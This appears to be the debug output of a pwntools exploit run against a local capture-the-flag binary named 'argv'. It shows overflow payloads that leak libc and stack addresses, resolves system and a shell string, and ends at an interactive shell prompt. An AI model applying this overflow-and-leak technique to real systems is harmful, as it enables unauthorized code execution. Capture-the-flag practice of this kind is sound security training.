 ↪ python3 solve.py DEBUG
[*] '/media/zerofrost/STUFF/bitclan/imaginaryctf/argv/argv'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[+] Starting local process './argv' argv=[b'./argv'] : pid 202755

[*] Stage 1: Leak libc addresses
[DEBUG] Sent 0x171 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  |AAAA|AAAA|AAAA|AAAA|
    *
    00000160  41 41 41 41  41 41 41 41  e8 3f 40 00  00 00 00 00  |AAAA|AAAA|·?@·|····|
    00000170  0a                                                  |·|
    00000171
[DEBUG] Received 0x6 bytes:
    00000000  20 85 df f7  ff 7f                                  | ···|··|
    00000006
[+] Leaked gets got address: 0x7ffff7df8520
[+] Libc_addr base address at : 0x7ffff7d78000
[+] Found system at : 0x7ffff7dc8d70
[+] Found puts at : 0x7ffff7df8e50
[+] Found exit_fn at : 0x7ffff7dbd5f0
[+] Found shell at : 0x7ffff7f50678
[+] Found environ at : 0x7ffff7f9a200

[*] Stage 2: Leak stack addresses
[DEBUG] Sent 0x171 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  |AAAA|AAAA|AAAA|AAAA|
    *
    00000160  41 41 41 41  41 41 41 41  00 a2 f9 f7  ff 7f 00 00  |AAAA|AAAA|····|····|
    00000170  0a                                                  |·|
    00000171
[DEBUG] Received 0x6 bytes:
    00000000  98 db ff ff  ff 7f                                  |····|··|
    00000006
[+] Leaked stack address : 0x7fffffffdb98
[+] Buffer starts at : 0x7fffffffda20
[*] Switching to interactive mode
$